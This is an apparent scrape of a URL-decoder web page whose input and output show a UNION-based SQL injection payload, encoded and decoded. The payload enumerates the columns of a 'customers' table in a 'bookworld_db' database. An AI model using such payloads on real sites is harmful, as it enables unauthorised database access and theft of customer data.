 Simply enter your data then push the decode button.
%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ccolumn_na
me%2Ccolumn_type%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20table_name%3D0x637573746f6d657
273%20AND%20table_schema%3D0x626f6f6b776f726c645f6462--%20-
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
' UNION ALL SELECT NULL,CONCAT(0x7178766271,JSON_ARRAYAGG(CONCAT_WS(0x7a76676a636b,column_name,column_type)),0x7176706a71) FROM I
NFORMATION_SCHEMA.COLUMNS WHERE table_name=0x637573746f6d657273 AND table_schema=0x626f6f6b776f726c645f6462-- -